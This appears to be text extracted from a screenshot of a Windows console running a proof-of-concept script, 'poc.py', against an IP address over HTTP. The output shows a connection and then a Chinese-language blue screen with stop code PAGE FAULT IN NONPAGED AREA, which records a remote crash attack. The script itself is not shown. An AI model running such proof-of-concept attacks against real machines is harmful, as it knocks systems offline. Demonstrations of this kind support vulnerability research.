 C:\WINDOWS\system32\cmd.exe - python 21907\poc.py 192.1...
F:\>python 21907\poc.py 192.16.242.135
Target: http://192.16.242.135:80
Connection is established.
:(
你的设备遇到问题，需要重启。
我们只收集某些错误信息，然后为你重新启动。
60% 完成
有关此问题的详细信息和可能的解决方法，请访问
https://www.windows.com/stopcode
如果致电支持人员，请向他们提供以下信息:
终止代码: PAGE FAULT IN NONPAGED AREA